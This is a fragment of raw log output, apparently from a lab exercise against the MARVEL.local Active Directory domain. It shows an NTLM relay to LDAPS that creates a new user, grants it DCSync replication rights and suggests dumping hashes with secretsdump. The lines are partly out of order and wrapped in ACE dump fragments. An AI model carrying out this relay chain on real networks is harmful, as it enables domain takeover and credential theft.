 IdentifierAuthority:{
Value: {'\x00\x00\x00\x00\x00\x05'}
}
SubLen: {20}
SubAuthority: {'\x15\x00\x00\x00\x04*\xf4\x11\xcbR\xb2\xe9\xabM,L\x07\x02\x00\x00'}
}
}
TypeName: {'ACCESS_ALLOWED_ACE'}
[*] HTTPD: Received connection from ::ffff:192.168.57.141, attacking target ldaps://192.168.57.140
[*] HTTPD: Client requested path: cdn.onenote.net:443
[*] User privileges found: Create user
[*] User privileges found: Adding user to a privileged group (Enterprise Admins)
[*] User privileges found: Modifying domain ACL
[*] Attempting to create user in: CN=Users,DC=MARVEL,DC=local
[*] Adding new user with username: NfSGuFsMXl and password: 5?AL93N;7|Q*(|f result: OK
[*] Querying domain security descriptor
[*] Success! User NfSGuFsMXl now has Replication-Get-Changes-All privileges on the domain
[*] Try using DCSync with secretsdump.py and this user :)
[*] Saved restore state to aclpwn-20191210-011313.restore
[*] HTTPD: Client requested path: cdn.onenote.net:443
[*] Authenticating against ldaps://192.168.57.140 as MARVEL\Administrator SUCCEED
[*] Enumerating relayed user's privileges. This may take a while on large domains
ACE
AceType: {0}
AceFlags: {0}